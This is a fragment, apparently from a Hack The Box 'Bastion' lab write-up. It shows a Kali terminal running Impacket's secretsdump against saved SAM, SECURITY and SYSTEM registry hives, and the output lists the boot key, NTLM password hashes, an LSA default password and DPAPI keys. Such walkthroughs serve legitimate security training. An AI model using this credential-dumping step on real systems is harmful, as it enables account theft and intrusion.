 (root💀kali)-[/home/kali/Documents/hackthebox/bastion]
£ python3 /opt/impacket/examples/secretsdump.py local -sam SAM -security SECURITY -system SYSTEM
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Target system bootKey: 0×8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0×32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0×d2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...